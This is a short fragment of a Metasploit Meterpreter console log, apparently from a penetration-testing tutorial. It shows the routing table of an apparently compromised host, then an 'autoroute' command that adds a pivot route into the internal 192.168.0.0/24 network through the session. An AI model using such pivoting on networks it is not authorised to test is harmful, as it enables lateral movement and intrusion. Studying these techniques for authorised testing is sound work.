 meterpreter > route
IPv4 network routes
===================
Subnet Netmask Gateway Metric Interface
------ ------- ------- ------ ---------
0.0.0.0 0.0.0.0 192.168.0.1 281 2
127.0.0.0 255.0.0.0 127.0.0.1 331 1
127.0.0.1 255.255.255.255 127.0.0.1 331 1
127.255.255.255 255.255.255.255 127.0.0.1 331 1
192.168.0.0 255.255.255.0 192.168.0.251 281 2
192.168.0.251 255.255.255.255 192.168.0.251 281 2
192.168.0.255 255.255.255.255 192.168.0.251 281 2
224.0.0.0 240.0.0.0 127.0.0.1 331 1
224.0.0.0 240.0.0.0 192.168.0.251 281 2
255.255.255.255 255.255.255.255 127.0.0.1 331 1
255.255.255.255 255.255.255.255 192.168.0.251 281 2
No IPv6 routes were found.
meterpreter > run autoroute -s 192.168.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.0.0/255.255.255.0...
[+] Added route to 192.168.0.0/255.255.255.0 via 112.65.124.42
[*] Use the -p option to list all active routes
meterpreter >